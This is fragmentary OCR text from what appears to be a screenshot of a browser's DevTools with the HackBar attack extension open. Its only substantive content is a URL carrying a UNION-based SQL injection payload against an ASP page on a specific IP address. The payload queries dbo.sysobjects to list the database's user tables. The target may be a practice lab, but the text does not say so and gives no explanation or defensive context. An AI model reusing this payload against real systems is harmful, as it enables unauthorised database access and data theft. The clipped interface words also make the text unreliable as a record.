 5575058
manage
ols is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
tion Encoding SQL XSS LFI Other
ad URL
http://219.153.49.228:40088/new_list.asp?id=2  and 1=2 union all select null,id,name,null from dbo.sysobjects where type ='U'
lit URL